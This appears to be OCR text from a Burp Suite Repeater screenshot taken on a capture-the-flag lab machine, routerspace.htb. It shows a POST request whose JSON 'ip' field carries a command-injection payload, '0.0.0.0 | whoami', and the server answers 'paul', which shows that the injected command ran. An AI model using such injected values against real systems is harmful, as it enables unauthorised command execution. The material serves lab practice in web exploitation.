 Burp Suite Community Edition v2022.1.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST
/api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 25
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0 | whoami"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-7530
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 8
6 ETag: W/"8-qTM+b2Uq+FmQphCm7m1RM+pENkU"
7 Date: Sun, 06 Mar 2022 13:33:23 GMT
8 Connection: close
9
10 "paul\n"